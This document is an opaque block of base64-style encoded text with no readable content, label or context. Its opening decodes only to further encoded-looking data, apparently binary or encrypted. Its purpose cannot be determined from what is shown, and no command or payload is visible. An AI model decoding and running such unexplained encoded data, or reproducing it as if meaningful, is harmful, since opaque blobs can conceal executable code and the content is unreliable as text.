xR0kxSmo4RFRPMnVlYWlFakc0bzRyN0NUd1VzRjVxQ3cyRGE0S1JyUnp1VmtqVThBOHN5YTlxZVovSV
M2VjFkTG15Um9xbGtsMCtvS1duUnFwWGR0Z2ZsL2xkSDJGc3R6aFdoREVyNGtKb2ZXcVZ4OVNzSVVJe
Ex3YkxYZm11dCtRRUlMb2Z4QjBCbVhydGFTSUNVMFdQaGxtYVRnM2J6VWhpd21QT2xUK3BrWU5XeEJJ
bmdFaTFCdE1rbDc3UE1GakZqOWZlV216aFNEODRRbHR5YVk4UXFnR2ZDNHdHK2p2VjVvQTFMa3lzUlV
ZVXdEY1FCbEpsR1ZLMkJhUzRqdVFCMExsZlJFbUtxQk81Umt3bG80ZTBGdnIvNU1YY2pDcmx5V1g1Tz
QxZUgrOGxYSHIxWnNVSmdXT3lNWWN5RFo5dUZuYm1ackIyUnBOeC9SNnBSRDJubkduK0ZIVkxHNmV4Q
0Z0RFdPa2tRdEd0UmI5eHM5a29Na0NrK1NxZG9YdmU0QVZvLzdBWE53TEZHU3NlSm9jaTBvTzJPakcy
ZTFHTE5WcUZKa3d3aEJWVDh1c3JNd1FwcE4yNmdIVm5NS0xaekQ3YVd0ODk2aXp1dzlDa2lHcmFJdjF
wcHA2NDZwZVRlL056NWxlTWExWjJFaWhSc056Tmg4bnZwTklEVDdoZktXRTFUMkxaNUdja1RvdHZtMm
cyeEVidS9aS2JZbUgvbk5BckxLcm1EZCs1RmZTQW1aVXJ4Q1VHdGx0Rk9EZ0ZYdTF6V2VvZ0hUM1pBU
XhRNEdzd1Z0WktVNGlqUUJBaEkrZmQyWnRNWFZ1dVdiNU5TazBDRExQWG13T3htL1RLSHhHbWEyWTlQ
Y2tON2ltRDZyZHdPVTlTUXZrbGF6UVBjUUcwSnBIUUhMNWJldmZTeEY1MHgzNG5sVjdiM2RJNkFOaFJ
jVlhiaGlyUE5OYnBoK0Q3UkVOSkxudEZzbk1XTUVqeVpXYlJNR21vandTUE04dEhUeTlUTVdQdUM2Nm
5EUVlxa01HNityUUZPdUs3UlFIOGl5VDZFaVByN0lsK29LNFkzOXIvZjE4VDkzNzc4VncwbWMvNEVFK
3MzOXIrV2E0UXl4N1FYaHBjMHVUMmUrdGRCWFNsajM3UjRHWEVpMTdZaWNLd1F5MW5BL1AwUkMxTXpl
SGZDL3dUSTN3QUF4cC9VQkNmNXI2RFluaXJFMDlYUHE0UXFPaUxIZytVRVlqSnRSUGFlSGtEV0dKbDR
oUEJJbkJIckYrdmF6UDhSdFpMM25tcWRsOTliZE1UMHhHQkhQQzBSR3dsUkl4RWMyNXlUdG9oaWZKUn
NKY1U0alVURER6WnI4NWN6b3pLNkdraGhOSnlXd1VGTnIvcHlkUXcrSUhnOFI5d0hWb3IrbkJJbUtIN
XhCUm44T3U5RG9IdjRtTjJSdGlXTE9zeDdlV0Zxb21pZDhiS0ZjaTA3cUhFeDRYdlJLS29vSHNnUHE1
MlZPQ1g0c3NqYU1jd0lIZTQ3c1pZOElWQlM5WjdGbXJndUFQVUxsVDBBNERHTmU5U3UxMlFueUs4eDk
4eThHS3pXekNxV2I3YjA1U0tYdzdPaFVrOElwakl4QkkraWdwNWtuQ3FkNW96MzV4M1dYeElKd3Fib3
NpRW8zSWkxc0QwTkx1anlWQnJhdGE2ZWZjejZwQzBWOGhBdk9Td3h6ZzFvays4VTN3WS95RllBcDhpN
EpSK3RFRk5kYlk1cG5GYWI2YWdPdkZMR1VMK2oxcU1PV1FFSksvQklQamNua3lJR2U1azJXMXNkUXZK
eHA1THNXZVhsZ0ZrTnpKc2EvQXhuT1hLWTR3V1FveERFK3pMaW9jTTExQ3FjZlRJMmdaQ2FwWmNjSTF
PNVJMZU1RVjQ0Yjd3TlhwZUNTN1dMWUlobEdJaENUdGRCMzV4VHQwR3dabjNYUjVFWGU4bm8wekhRSG
5iK0haVmUvRWdaZHZQQ2ZaV3pGQ3ZBQUdFMlR4aEErMXpWV0pTbkJiZVpXSWVBTndDNXNZRWo2T2ZCN
mxQNnY3cndBRXhZL0s0MmNtcVFNSXVKM2ZaTG5Tc0QxMTUrTEZ1RE5qSUtZTE12NGl2REJrVHh4Rkhw
U0drNGx5QjhWMVZBYUpST2xCdFF6V0RUb3lLcm50MDVhazEycFljYjdKUURZWUdXV2RIdnhUTU1pdCt
xN204d3hrQjhpdm9ZVGYzTmxxU3cxdzhlZzQzZ3VrcHFEQ2pQNWdPMHcvN3lMd1FBTTlWbTdnMmFKQ0
VtMHdTMW9iTUhuNlB5dlZ6a3RkaG0zRCsxVmhhTGFwTDRYNlAvdzN0ekNONS94YkxDYVRMNUYvRG16W
Dk3NXFMMG5IL3pLSHVBS2VQR01HWW5odVpMNnlvQ2tkdVZuc1ZSUXVwc0xiT2VETVpHZEhLcUY0Rmpv
bGlCY0hTY0Mrby9ibHhtN09VeWdId1AvcVkveWxjSnZpaXlTa1psN1Y3N0J0SCsyQzBlUkI4bjU1Z0Y
wamErYXpDTUtDcDJyeWs5NkxMMkhMaDYwL0lMSjhXZVhBeDYyaVJpNjZqS1BiRmV2bkZXc04wUGdXMH
hOUS9aTUlaWUZvN2crMDFXMG1YTnlNUkQyUE4yRzBUVjNyK3NMc29jZkVTckIxaDA2QzE0ZjlrdDlve
Eh2MFhqaHlJeHRDQThSVWFud21rMmZ5c3QrUkdCaFFPeUI5MEZoVkFyZjJ4RG9Scit1ak5ka1Jwc1l4
VWtnNnBIV1lJbDlwUytVcWxocGJVNEZRcDkweXI3alRGaVlGTDZzemRqbEpOcmNZbEcyS0ZmRG1zWVU
zb1pUK0x6SWh5WVp2ZCtjSWJRcUtOZXVPa1RvMGF6NTZYRWJSRzRZajFWc3pyMzJYYnF6SlJKWnBKZ0
NCdWpZQlB3b3lPVUczVi8yNXBlaFhDUlJMYnpab0gvTU5sa3p6d1VheUlnb1BBK014YmJtYjRIeitYN
kkxRVNlOGVsdXZxdmZsam0xYXoyRjBSTnA0ZnVHTWIrVldpOStyYlZYVGhYYkFvcVY5amtsTEFUVTFo
dmlaUm85NkxQWWJKdGtseWV1aU1rRGdnT2tTcDZ2WWlFSU5EdzVVejdjMjJJdkxjQnRQOENHdk5IN1R
qQlhGQ2hNcTI4TXhuc0FrM09mUXZyRTFzNWlJMWdnL3Z4YlhJdnJadHhWSk9PZzR4bmFSM0JtMzVTOW
Foa2RKWFVTNUFZSDlGTGNHNWU4NXFrQkxrUTdVcjd3Qm1EdHhsNE1yc3BGckF3V0Nna3VDS2VTU2M5Z
kxJL1lBcTBvL0NIbmVjNGRaL3R4OEphVEsrTUU3Q3ozZ3YvNi9NRmFPdjcwZFp2SHJ0SFgvK3ROZ2RF
TWtYYWkxK2VyV0FaVWlBTCtDbEpxaDI1RCt3VXNOSDB2WEdDeFg5T2VPUXZQQXVoeEI1dVAxcC8zTFc
vVWQzeXhLZjBudlRaNTFDRVgzdTNmQWl3ZExvakhOODVYNWJaR1c2djdaZWs4c2x6RkdZQ1ZlTk1rYW
RUeGdzYXBac1FRZVV0OWJDQ1N0TExGb2psS2RjVEdsd2cxdWFCMlFnNFVGRUhYTFhvRnhJRUVOV1BaZ
U0xQmZEbCtobmN6VmFtbkVQaEtBOVZxRzlVa242M3dMc3Z4bVQwUWt1aUliQzNmZ0pPRTNHeTJENDVV
dmRFaDhrMHRWSVE5aDZTaExVbUNZVDNSQnZuSi9lLzdHOWVLRS9tZUtkd09IR2FXS3I1N0NTdzNmd3A
1SGFrWjFCN2dFczJrK01KNkN2QU9aQXhxd2NEb2N4eWhNSkc0RnZ4UDU2ZkYyaWNHWlA3RThmeE1TWX
hHc2p0UEtwZkY2dldsT0FzOGF1Q3JlcXpUWk1lRzh0MFNxT3NFd2ZxZWZ2emhEazN6bTIzY1BJNHd1b
WI0bDdDWkpJTU4rMjdZTlh5YS9rNVhzc0plb3NLSzhoRk1CTkdaWEpEaGRQWjBFLzVVSjk0cEtiZisx
REJDQXVBZ2hWRlZsY3Z1L3NzVWI1Q1hGcy9LMjFKQXYwQnI4b3VWUEoreEErb1VzM29RRGpqYldja0E
wWUpuZ25zQkxxdGw2QzBHb0VTODZpbThMYmpKODl5Yk9JU25JRW1FU2lFcmVPbkVGaGhadFV1OEJ5TW
hOU1Z1WHloQzVXUDV3RXU2MHBreGdSMFFFUm0yYW83bkxwMFZieklpNzNtejdObVprYkFQek5aNmsyM
Tg1Mm01UGJzK1Q0N282KzRmMlRjSC9lamJ5OGpCVVBPeHY0S2pCczluazZ2ZEhrdWpFenQ1MlpTZ1lT
cWhhNWJybEtDT1c1OUhnREw3UVd5K0FpK2ExM0FrV0RnVExTT0VaVWFXSFYySVYyVEEzRTlUS3hRK1M
xaTh2YjlEY1FvNjdLUE1UREpzUWp3MUVtU2hnN0Q5cnFCODFFV2ZRU0x5eHpxWmlJV3N1a3VlR05jRT
cvSmVUbVhSOXAyMUJHK044SUxvWE9TeHo2TEJOd1hIZi9STlp1MGVkK0pGcU9SNkZqQW5HekMwWU1Wb
ysvMkFQUkp0L08wY2FGTFJLUWgwdWk4cVZIei9VZ0cyei9rQ2k5QU41VGV6eHdRWHpGV2tIb2R2a3pJ
Z0VxVytkL0pVUUFzTS9raDYxWHh0OE8xSDZpNldLRktGUS83cmE4aGVUSktUakR6ZStnc05RQS9Sdk9
IOStxM3gvTVRwQ3M5WG5pNWNscW1rZld5RlNleC8zcVRyMVFNb1gvUWR6dk1rUGViZ3JOME9vLzJkNz
NTeHppeUZ3REE4bXd2ZEd2NTZqd0R0M0dQZTJHUlY3UnlnYjZnWXpFdS9PeXZua3JWL0t4NW02Q09Gb
llFMUltL3pyaDNjbFRaNTZwbUdobUhIYm85OUUwOTh0TmtMUW9BUkpJbEcyeGtKVklrUE5tZnRsMnZm
MmJkOVMyK2JMeEdiVm83cW9ibjdIbzRXaUZka2Z6bFBtL25hOERucFJrYjYrSk5qbWppRUFaNVl1ai9
XYnhyRDhCeXhVY1dWUUlwQzVtUnhJSVRPVERNOUg2WkYyTUo5WXJyamtJaTlaeGUzdnlLdHgxZVhsVU
ovNStlZXdjdE1QdWdRejErYWQ4QXpVaG5EVld0eUFCVDh3eVA1M2QwTGhNTnpPcXdHcGZVMkdOclRSU
GNUaDEvTkVYTFF6OEhxMUd2YnpUbE4rQWlJYTBmbWJHV1JEUWplK0FxVStIQWhTQWRmMTMvQWk2OW1Q
YmMrU3p4Y0hyTW92SVNxMk1YSFVDYkd0Kys5cU56R0VvcnBmeFBoUnFNSllxekc5T3VYb0hsSUkwbGd
aWkNjdWllL2J6Zk1NeFBwZlh2Mjlza1dKdStkbFlCekplODNHZTBCSUVqeTVGV2llMHE3T2xzQW5RQT
JheXdwVGZrTGdQS1ZMSkRiTjZFV0pTVi93TWd5YW1LQTlJTzcyTStmditrN24vQXhTbGZUTmFTUWRMa
mUvT2l2NnV0R0txelZFaU5HNW5hSHZwdmorK2ErZU9zTFphRjk0WkNHVUJzL28xbjNwcy8vT3RPRmxV
SlpkWTFCSDIzcUI1YVBJVnpJSDhaOWpwMW1mM2IwcGdvUTE1dWRsOUI1Tm9GZTMvSVMvT2JuOUtRd0l
2VmZ5NkFITlh6Yi9nSkhiUVZXcDFWYUZHMEl1TG03TUcwKys5cHNOR2pKdE5xNTU2YllTL0VzeEJTNz
lrZ0tKZTdKanJnY2IzKzBzMTBXbS9qaytJK3dXMjRLMGlucGNOLzArOFlwTlR4Sm9JenIrU2x4Ly9aY
zh0ZjY4VEVwWWs4NEpvc2t3S0FybVlyZWY5ZUdYWGxpU3ZaUXB1N1hVVkhPaE44TDIzeHA1UnB6SGk2
aDYvMldXczhlTWpSWHg1MXFLb3VNSmVNZlFEb29FU2JVbGhacFYwRC9aUy9PNUoxSUFDMFd5a2NCQnR
RVXNMNXFhUVFWRTR1dHE1VkdpMVc2di9tTXBvaU1tNWo3UUEvbXlmUWFsOVd4b1I3UnZiR2I1UFByaH
hlT2tLdkN6V3BlNHpEbGcvZHg2Y1kzZ2U2cmhWeXVnMlVYWStWaE1oaXpQTnlxbmJDcUpEck9JV0E3e
nExZjE0Ym44RWJCaE15U0tpUUhFdUU5eEttZ00xN0gzM3Vmemthc092cGNxci93YWtkb2FzbWFpMVZN
Wk1QaWxTV1IzeXZCVXJWT3dYR0o1ZDNaRTFjM0pYN0U4dUZ4WFNEYzEwNU9KbHZjRWt0dzZqaSs5dXJ
sTzlmNHhCUjdjbm1XMGdtRW9WUGgyNmgwSTIydW1QVXNyL05qZTRtUlBONWl0Z0g1Qjh5Nkk3NytUSW
toTS8xQlVBTmtJSThLVUV0dUdWYUlRT0ZsSG13ai9GM1FVMEZEM00xbFBzV25PQkhlMnExNy93bm12e
G5pNndXRitCZmtDUGZPM0xKNnFCSGRaRTdleEs0c090NHJpZlQxODdwZWdOQ3NGMzRMZmVWQXp2aTZi
ZCtXUVpCY0pYQnltNUx5QlhlSVI1MHdpenh1ZEN1OHpPcG1WT3NtazdVYnVpYkZ4cFVyTlgvYVFaNVd
LeVNHaGJ2cVdSSE1ZQ3BhaXBXTlNubDlKUTh1V2FTb3BOYnRiRGJIMnMrdW9qZGR6Z0N5eGlMQk9IVn
FFWDE1WVNIZ2ZxNFdDM0MyT3RuNExYayt1WlpCbDFxOEUzOFFIWDlNUTBMTUI5YWxmenlkQkJ3VkhPQ
XhVUzUyNTE5dnQ2SndmTU82cGFQUlludzdBTFZ1eFpDMU9ROTNWdUNYdkFOL0hvaktvVmpBTVRqVmxY
OVcvT2pybjhQSzJjRE9nUWtMSk00SkwrMFUyNVBnMHhjSzAzVVBiZ2ZsaUV4SUFDYUNtZXhvQThwclp
VUDJrSEUxdHphSVlNQ0tUVFhzOWtIZ2tpSjd3bWNFRVZOeUNwVGIzMU95WlhpbWtibGRvNjdMUGRXZ2
lKOXRHQys0ZlMyeFZjNUFtK1REeENKalpzNUNYOWlQUTYvcVA5bnZsdnZTMHBvUkNpa3hCc3RTc3dZb
GlBcGFtWXBwVjdWN0p4MDdBb25oamczZEZsdjRtb0FyaVRuQSsycFZMOEEzdmdSYnIvSEFCMlFuVURa
RHdoaFNnRlVyMDVkYUhGUTdqUXdYQ01OZ2E3cUllZEpzVGhONHp3ZTUrTzUveUVTaUJSbGdrTmxYcW0
rd2o5b1h3eFFDd0hzTTVCYWJJYTNkaDRNc0RPbVJiT2lPM3ZQMll6Njk3eTJtMDh0TVNYbjZxMjhEZ3
VtaTNzNHIwNW5PbitmaWJoS1FzQzE2OEJOcHZmd3ByWjRCQXlSTEphMUpBc0JPOUFJOWM5MVZaSElrU
EpyVzRpYjJNUVV5RXRjUm8rdzFXejhNNUx1WWRzdjlsRisvaTc4b3diSEx4UEQ4dlBsamRUVEg0UUxX
VElYVkRuTWVBSE80OEJjelVlRW9TM1lYclRCVm5ZTEltbUVObWpUdndxMDFtMlg1SXM0WVRldnE0VGd
6cm9MMEVaVU1oNW9KVm9KYXQ4VVRRd1l2cGY3K0VmYjF1V3BxMU9PeUFQcUJVbXIvdTlEZGNIbzlpOH
NwYzZ1eEZ1V1JVZ1g5eDFjOXhsNUxZTDFSV3FKZW5Bc09YQkZGeXB0ME92NFN0RkdBL0xseE9GZW41d
2RDbGprc1grWnNnaTlpYSt6Nk05V3QzUWFQMEF1dzM1NjAwVnBDcnpPdFJySTdFd1pXcGtWNFZYYnpV
cG1QSkN5S1FWTGZWcVJqUGRrMGg3QStKR2JOU3Q2QjdjRTUvc21wbVc1ZkNQeHRpaXQ2dThUcG5ET25
ieE9uUUNkcC9oUU9hZ01IR0F4R1N1V1g3Vmc5Qjh6VXc2Q1BoS0sxK2t1Z1BYMk5JbmNzUEc1MzJZN3
FxQW9taFBXUVVWMjNGOFpHOG9XMzlSbTZxeldKTTc1NmhGWHcrOTgvdSs2T05tMEdaWjRlaTdaVnpSd
jFLUUc3Ky9ReXBNN3lJOGNWNzhxSi9qc0hUSTkvRkJHNVJjdkttTk95ZzZpMSs4M0hUeEx2OGVOaEls
U3gxZkJtL21URTIzNmRFZi9zU2UyYkl3YUxNSXdzNkhvUThFYTM3UWVrOTV3YjNSNGxTeENhNURZdHJ
WYnhwaUlRc3IvYi9hRmhLZmJ4WlpJQktHRDNxbE9USkU0WU0xYS8rOU03VE12UVpCT0VGbUxrSUk5Rl
ZiQ1hWNTJFRk93YXJLbGlhbnJBTFRPdEk2QjhtZkZiVXRXTElrczFHeWRPZUc2b2tyZTZudGtVWUVoa
XRYNjRUOW1nWHg0RmF3QVkvTFVjaVFLSURSQ2hhb2ErajRuRTgrRjZ5YjNRSzNnSHphYjFKVWl3YkZl
YkRXbTIwc1ByWW5Felo3TVkwNzlJUUtkNElMRklDTUF3bmV6dnNadmpFenlaL2ZQd2kraS94UEMveG1
aNHJ5UW5TZllpMU9aa1Y4a3ZYM0lheCs4U0lQUU9Tb2VHL0NaUjYxTFRtRnRkRGE0S0pXLzBIcnZYal
ZsdHdzTTQ0K3lLMGJUbXU4N2d0akhnajE3YXZGN2tpYkJmUkkxN1pvYktMemlkai96ZzNRbGxhZGhhU
XpqMHM0dlZJYkE0MkkwWjZ6WmVORU1nUHRQMUxVdFhTc2NQeG5SamlZL21zYnZFblVrWUdHNzRGdUNU
b05rb1p1MmJjbmZDL1hzOENYMk1jYWo4R3pYTFJ0cTVmZ0tMVm4zMzYxZ0JoMFRJaEM5blg3UCs5Mml
seE5XYmppTUlQczUrRzhFNnNST29NYlpCc2NKNC82YjZDdzZOczdUbHJ1akMrZU1DR0VjZ3R5WCtGcU
1vOXlselhoVkY5eWxzcC8zTEZMM3E1VXJSb0c4RVlrRGVjSVIxSWlLQ2pEUkR4UmJiNEIwZUd0OS9Nb
0ZYcU9nM09vNHE1VVNmbjJtK2RiN0VLdXF5NUk5ZmtvMzRSbHQ4UnR0MkhlN2szWWFidVA5bjkybmVl
THJCMXhxOEUxRnU3WDZhWnlYOVl2cW9JTVFtUmhVeisxZDNpQUg4bWswSHd3b2xySXNOOXJRTmlsT21
VNTc2OHVOTngwY3Vrc0ZYaWNzMFVBV1FMRXhEd1E1REF4N3owSThoMFh1N3JMWVJjSWE2NkFRdDl3Um
5xR2EvdXhPOXBoWGgyTVdmSlhYVTZRa3ZodS8zSkJhSldaYVZNcStnSGM5QWcvSnlDclhuMDZSd3lmY
2pmZEgxb1ppZkFXUHhVRDhUSGV3b0h1NFoxbExxbWJjQTBJTm1tTUE0S3MvMWZxT0hVYVF0aGFhTHBN
YnpEeFlTbkFWNisybmd1R3JTSnNqTUJhc0xseVg2ZDhlYjVrTTRRK0UrbGVySWlwSE1zRlBpK2RaN1V
6Q0Z6QTk5dlp5NnJUVkI3WXN3TUlDVWozS2NNUzlsUyt2cS9yUFZLb1hNRmFpZkdFaDlSYkN5eWdDb3
J3dGZQTUhwSkFsYytQUEt4TDFXb0ltSVoxd25LbnlBaXZRcVBSWGF3NDNLSWcyMkVORE1aSWRicGMrS
2YxVlo2Ry9QMkhqWTZ4Rk1RcTRnNzlZNFBaWm9JRnZUUUtFeU8xa1VoNDJCTVk0ak9Wanordm5ZR0pm
Q21mVmV5MmFIaElZVjJyVEtiVTY2NGFQOHFlOEt6VEN3ZUx0b000TlBiaURydmtydHdFVmo1OVA0Mll
QbXpTQ3ZoZFgreUptMmd0RWw4MXljRko4dHZyOHFiVWpMdnRnbFNXSXBNNlN4S1J1bnMveVN4cSt4b2
dxRU5mN0M3cVRtZUYrc3BwdTFRbDBYeXRQbzNOeHZQZWxZTktndXpTMC9seGgvUXlXOVYzL0dFcHU5M
VNKZ1N2SGIrcFN5dlpDOVlhVnZLRnhySHlnT2ZOVVZCTWFFRThSZUdmNVVSeVR5L09sdFM1MU5FTVdK
d1VCVldrVnJzUjdDRk54T25PL2kyclN0Z3h3U0ZQcEQ3NWI1cjAzVVlHT2FHdFpxVXkrQ3dDaXNUL0J
3Y1BFSS94UExCUmJmdUl6TkMzOHR6MlgzVEZCZThHaERMZTI5Nk9qb3R6K3RJK2tveE9CbGVPMlZQbm
V4SFJ6SzBGUHdwdW1zUWV5RmFKMzJIOHptaHd1SjZmU0ZMcjZvdHVCbTRxMkhNQkhaUUdsQVlXZlNkU
zEwdG5lWENyNjgvOGhMa09LajRReDVqcUxyVTUxSnY5ZEl4M1RmR0JUaE93dHdEQjFJQTdER2puR25S
K1BDN0JWeFFYZ1N5eU85aEU2NUxmZ1dyOHQ0QkVpQnFRRS9hODF6M2dDdVdUaStyNmJYMGRMNStGVkY
0U2tNYW93WENobWpSNlVRNnd0cDZVTlRYRTliU3orTXlJM2JoUWEwSnpxVi9hS3Z4bXZVdkluTGNoVT
ZrekQ5eEhDellMOG1EREtOeUwzSGhJQU13ZDN5N2RYaUxxSTlxNVJpRXMxTWIyOVQ0cENRWk9GemZPV
2w3T3BIU05ITkNkVVR1azBnY0x2R2VzckU0L0dxRnZ2a0IwWkFCdkoydDVvWWZmVzVka1ZsQ1NOVTlF
cFlBc1pRTmRmbEVlVFRReVFkZlpmS2ljRlFDL2U3Y0dXQWVDazhKcTEyM2J6L1UxT1JqU2FTa1NYb1Z
wdytmOEFwak1Nc25lRXpCRzJrbWJ6eXpBOGFsTFA2Y0dZZTFKQkl6Rk8vSmgySThmQXplT0c4ZjJ5OD
RuaUFZRlczMjN5RWxZVnV2cDA1UW1KRm5wckg3ZUp2Vml5M256MkJCWjc0Q0liUTcxa2w0endHdzhNc
zFKUm9YL3RxVTdaY2pKTlNLZ0lzbnFzMHRZVzFzbGdsak9jNzNZVWg0MHY0cElUdUhyUWZ5MFVJcGlT
TGRUSlRQQ0RIci9hR09kemYrYWFhblI0OHJhSEE3Nm5QZ2JyV0U5OGRxZHhWV2dmYzlEbVNQSlc0V2d
3QUp0Z2FSL0xMMkRaYjMrdyttUlpxZlNwbjJsL3pPSmtLM0hiSkpDK25LdVZPdktvY2RsTDJvSjlKVm
lzRDBrb05DQ0FQVjcxREkvNjNUWlBmc0RKa1ZvTXhId25sL3BmTEkycXJZaGVXQ214U0l2QzRudGhiO
XVPVTZCdnBEL2VNMmtybWRDWlFtZzhxazlDVlp5OGFmd2o1cDBQS1ZOLzAraXFWc0puR2FaTkhpUTdY
TzZIUWJCYjdVT2NXd3poNXZMRm94WThJOVNNV1IyVk9UVTBZZUJvTFZTb21OYzNuNWpxMWF3d3JpZXU
3akEwU1JJenNoKzFIWnNhbXpqMnBTR0dSazZDRW1KNUMxSnJSUUxmNjZ5dlRKejhIOThNajh5enR5bE
JSQUVLMWxVNzFiNGZmQlhnWEEySHUxZzdrMlhab3k0VmVUVnhTbmpMek5rSW9PWUMrb3pCOGVoOFFFT
UdaQldJOXZLT1QrZDZZRWZhS2lCUzNRWjh5cmJvUVhadjN0emRFQkdLYS9QZ0FCNlpuRVFFRUZ1dm5j
NmlVTTlwL3VHcDhqNkV2Z2NsOEtzUmdCSnpvZzRoTHpYQlY2ZkhzYWNQYjBjUHlNc01hSWlhZGlNQk9
6TFAwbGRENTU4UjlQdjJWNjhTQWVZY0Z2b1Y4QnAzeUo2Skl6UUNOZnJkL0pTa1lWaUNhdlFsZGM0VG
J4MTFYNjVEK2diQjB4eC90bExmMW9UcEdFeUFhSVloYTdCMG9USXBLa0xEWGNldWZoVzYrMW5kd0NIa
kwvYStLcElXUm8rQXVyek55d0treUhlcUxlUng3UWY4cndmVzk3U0VwSG9UaHlwbXdjdkRadERRNG02
TEJGdk51OUExOThITXhYcTBlRW0wUjQ5ai9mcUtxcFhMSVZKeVFCMmFYanM3aGRlM2wvWmMzZ0krNHE
zaFoxT2ZlQTVHUWI3bkQ3WjJLbktvc2l3TVhyQTgwNmtLV0U0dGhxN1lNU3lPUXJKSnNuTEhlNVNmcU
pPREM5Q2J1L1hvQzIxUjlxNjl5NlNnWUYvZTdxQlp3RUlDcnpvV0kwMzZlaWJqZEJta25zak1XTmtUR
lluK1pQYWtXZmVkVU41ZDFUeVZqWkVoeEZsQVNEWDhOSmd2V1ZJeXI5VCtlakJZY1BOT2UvQ3dNa3pi
ekJ5TUFBUXJxaUlGRENQQU8rU0lvcVhVQTNSWUE5K3grS082V3I4dC9VcHh6S2ZaOEloOGd3UGFTZWN
0M1lEREVlalZiUDkwbDRNU2dHUHYwVERCSnRENm1RQjJvV3BYd0xiY05XYUR3MmVkdDB0RjYyYnVHc2
wyUmVMVmJJRmhxN3lqekpOV2xUMldGY09VS2N5UWY5c2Z5OFp3SUs5SjN6R1U3TEtWYjY1UUdCWlhTd
G41RHdDRVVBUlZUY3ZoWUU5SXZOKzEzRE5EWkFrMTFoYlBWU1kyWlJveWJuS0tXbXdvN0NEdWhqK2VS
dERlVDd2REcxM0hQRzkrSVNVT2QvakdMVytOa245eHd1Zi9nbWxHKzNReFg4eW1GbTV1aUNKU1dESmJ
BWDBuanZWcUg5Wk80c0tMMVhTSUlDeGVON2JUN1U4bVlhTmlQSzFjbzNINGYyb0dqZGxibEF6Zm45ej
UrblJBVllLeFY4WWxSUTgzM3lJa0MybXBQalY3U0wreVJoL0lNQW9WRUpmdi9ScmhGTTRNSUY5TGxGT
jJ5NU13WEZoNmM4M29pa0QzQmRmSUNMUG1TemptUmV2bURBWlZ6UHluNFpETW1iNlc3eGZTeFp6dU5O
dnJFaUd2RWRWek4xazAzRVhuMEh3V0FzMjNXNVZLdUYyNXNjQVlIN2tUNDZ4V3hZYW1aR0FtRE1TOWR
GNHg4Mmdxc0FuVXl6dk9BWU5rNURWMmtFczdyRHBUM3BXZzhHenY3UXV3cVVUR2w0SSthMlE2Vkd6Z2
gyai9mWkNOQWh1dG9BTnpGZkFDQzZ3aDkzTWtHZG4yeVZkTWw4aXZPbytkeVo1OEVsMDZOWFpYVFdmV
1FObzM5R1BXQlNVUTVFRWlwaVlVUnNjclpMdmM3U2tnOG1maW9YQ2I1V0tQcVQydFE5a09FQVVJMDVG
cFJmbzVZdytRcXBwWmlKdDhmemtJOXBVcENjZzZDT1J4eDY4emRFVGlNZXdlODZHZ3NueVVxVWoxMlF
IbVpxRlUzZ0ZGSmxvbTd4Y01PcWYwc2kzV1FHZkt5NlNRbWtLNlZvbU9OTkFSbHA1eGltcXUrQUhSNH
NGcWUwb0dSbTg5OExuUmFRQnZnUjhDMjBrYjFzajR3VUkvRGU5YXk4aEhLM2RiZHFPRVNHVkxkakFFN
zN6RVRjTzV3QmJJUGRCYkJFdk83cFNMYllyN1ZJSUR3OUNDd2VXU25sK1R3UHgzVUthRTc2QTQzWUgr
ejVzbjZHWUtGdFZwSlVsbnVoZUtjTW1KdmlFVUsyM2QyWjNMdk4rRi9EZWlhb08wSHNCdTR2YXRTZUp
VQTcwamtBKzNOTE5RNDl5T0RIRFBPMXdxQllaMHF0RFFxOTdSM1RqTTJsOVFYUTBrMHdZMlVGb1NXSj
hxSW1iN1JVT0xEK0pjYk9DN2hpbW43RzFlTzhvVUdGTzNhUkkvSUc0UkdJS0hjanMrOWd0VSszaVA0d
HQvQ3hheXEzRnNZVEdzNVBOWnY0VUQrQWsveE81ZVNOV3NnbnFlR292UFcrOTBFQnVraWloT3d6SWRC
UHA0NUpUdzNPK09uaGw1U091T0RFbTVvVThKUWhMQmNMamVkR0NVY3g2SXNYaW1ld1RtSHRWYk5PdjJ
QVnFSZThnZ3p3RGw5V2dLeUU5YTducFZsSUEydDkzT28wQkRsS3c1dkRNVHNiSExJY1gvWi9WUEl6Vm
NueCtvTlNzWXlKcDk2cmgrcmpVbjFoUXlSYnVuV2Y0a1NDNnB5djkyQ0FibXgvWUtIZTFIMTJMdXBHY
Uo1WUh0Q3dvL2MrSTJiRStoek0wczdDcEpXWXF0d04zc0NramJqejUxcStpeTFnNnJNVTVQSGlkU2tl
c3YrdWRLZis2MmEvRkI5ZWNUM04rTnVtQmc0bjFuTlNqNHVjZVAzR2lzSTh2WkJxN2tCaS81anRiNE9
5UFF6WVkrak1KYlJWVUs3VTR4K3A3UmdQdEFvSnBhSGk3TEpxblp6VGpxekZ1Rm9vMWxUYUptOUhkOG
RvNGlJdFplckM0Y2V0NVFjNnNjdmI5aHNIWmlFcm96ZFk2elJYeEhQcFdGTEZBb01OcElqYVZTOEpnZ
FR5RnU0emQ0TWMyRHdtcERIQWt4TUdGYkFhdVB6Q1h6Q20xVnVzTll5VGJlUVgwd3JJaHU4eGJwUDB3
WmYwNlppamt0MUVsK2wxN25UMnZIVEVwMGFGaXlyMFdITWIvYS9nVm5TSzZUaW44azF3OWxQK1RWSmw
xbTBuRWFlK3BVMU42MU9aUHZJa0xLZUl3U3dIYldyckp0QlZnbFpOQnc2aGtjUHRkZWVocHE1OUZRT1
FYSXdsTTcvQTE0cU5sajR6Yy9tMHhpVjlqV0l2emJsSXY2RjBlOUdzYWZpQm9sNkQ2L2tSd1d1V3BGb
0dzU2NXR0lIVEExZ0NzVU1tMlVYQ3FSRjNrbFRjZkgrSEQwQkI0MXUwSmFNeDB0cVJhdlJHYzdLUU5P
KzBlWEIwa3BWSkhwdEJqc1JUblMrM3VQcC9YSmhDZWRQRkI4TGxvZmpSamVTbTFPbmIxeTJITTlRcTV
LTHNtMTNkWXg3U3M2d05qbE84N1lMRnl6RlF1dDF0VmVuNU1mT1l5d3M0bTF2WEhnalQ1Vlc5SGtzSl
dDcUpXazBFWUxORlYwSENnU0huQnNERnZRMi95aXJWR1ZHbWI1SDU2Vm5yN09KVlFpdGxpTGtJaHpNR
1NJN3dISHI4TTFxaHZ6MStyNXZZenIyTWdPR2o2OE53TTlsZHdvN21rQXdPaFBsL29PaStMTm5FaGlS
bzlRYks4ZDlJdEhGMzAzMHJIK2dXMGd3SVp6aHVJcW5kV2lDK1VHb1ZBYUFlZ0xzSGJqeEkwYUE3aE1
